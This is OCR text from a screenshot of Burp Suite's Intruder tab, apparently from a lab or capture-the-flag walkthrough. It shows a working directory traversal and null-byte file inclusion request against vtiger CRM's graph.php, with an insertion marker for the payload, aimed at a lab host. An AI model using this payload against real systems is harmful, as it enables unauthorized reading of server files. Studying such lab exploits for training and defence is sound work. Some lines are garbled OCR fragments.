 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 5 × ...
Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
really matter
attack here again this
Attack type: Sniper
GET /vtigercrm/graph.php?current_language=../../../../../../../../§attack_here§%00&module=Accounts&action HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Add §
Clear §
Auto §
Refresh
/$attack_here